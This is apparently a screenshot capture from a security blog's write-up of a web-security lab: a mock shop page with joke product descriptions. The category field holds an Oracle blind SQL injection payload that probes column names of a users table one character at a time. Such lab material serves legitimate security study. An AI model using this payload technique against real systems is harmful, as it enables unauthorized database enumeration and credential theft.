 Lifestyle' and substr((select column_name from (select
t.column_name ,rownum as no from (select column_name from
all_tab_columns where table_name='USERS_YFRUVP')t)
where no = 1),1,1)='U'--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
Your Virtual Journey Starts Here
There are times when you want to see that big wide world outside your front door, but you can't get away. There could be work, financial, and even physical
constraints holding you back. Here at 'Your Virtual Journey' we have overcome these hurdles to the best of our ability. Picture this. You're sitting at home, feet up,
with a steaming hot cup of coffee. The phone rings, and on the other end is someone who is traveling to where it is you want to go. They will give you a complete
audio description of the route they are taking, and be your eyes when they arrive at the final destination. Just close your eyes and be transported to anywhere in
the world for the cost of a phone call. As well as a 'pay as you go' service you can subscribe annually for an unlimited package. What a great gift for someone
who would benefit from a little adventure in their lives. Your number will never be visible to our callers, it will be redirected through our main switchboard. For 'pay
as you go' premium rates apply, so take the opportunity to go unlimited today.
The Trapster
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster. Dieting stops here, today, right now. Any of
those naughty, but nice, items you still have hiding in your cupboards and refrigerator can be placed on The Trapster's patented springy spring. Simply insert the
spring into the food you don't wish to consume, and set the trap. Every time you try and retrieve the food items, the trap will be released and really, really hurt
your fingers. The Trapster is especially efficient at warding off those sweet cravings if you catch your fingernail. Snap. Now, that really does hurt. After each
attempt to take the food, reset the springy spring and start all over again. You will find you need to use different fingers each time you go for the treats, as your
other fingers will be too painful to re-use. This is where our invention really comes into play. After ten attempts to eat those goodies, it will take a period of at least
one week for your digits to recover. You should in that period of time have lost at least five pounds! Here's to a new slimmer you in two simple steps, don't delay,
shed those pounds today.
AaronLuo's Blog from byAaronluo.github.io